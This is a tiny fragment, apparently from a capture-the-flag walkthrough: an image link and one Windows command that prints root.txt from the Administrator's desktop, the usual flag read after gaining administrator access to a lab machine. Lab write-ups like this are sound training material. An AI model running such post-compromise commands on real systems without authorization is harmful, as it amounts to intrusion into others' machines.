
type “C:\Users\Administrator\Desktop\root.txt”